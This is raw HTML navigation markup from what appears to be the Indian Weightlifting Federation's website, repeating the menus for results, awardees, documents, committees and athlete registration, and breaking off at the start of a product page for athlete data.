<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>
		  <header class="gt-sticky-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav><div class="gt-elements"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div></div></header>				
		
	<div class="gt-site-inner">
		
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12 gt-site-left gt-full-width-site">
					<div class="gt-page-content">

						<div class="woocommerce-notices-wrapper"></div><div id="product-15696" class="product type-product post-15696 status-publish first instock product_cat-athletes-data has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">

